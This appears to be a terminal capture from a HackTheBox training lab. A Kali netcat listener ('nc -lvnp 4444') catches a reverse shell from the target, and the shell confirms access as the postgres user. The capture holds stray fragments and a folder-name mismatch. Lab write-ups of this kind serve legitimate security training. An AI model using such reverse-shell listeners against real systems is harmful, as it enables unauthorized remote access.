 ┌──(kali㉿kali)-[~/…/HackTheBox/Starting_Point/Tier_2/Oopsie]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.19] from (UNKNOWN) [10.129.193.212] 34530
bash: cannot set terminal process group (2996): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ whoami
whoami
Type
postgres
postgres@vaccine:/var/lib/postgresql/11/main$
SUV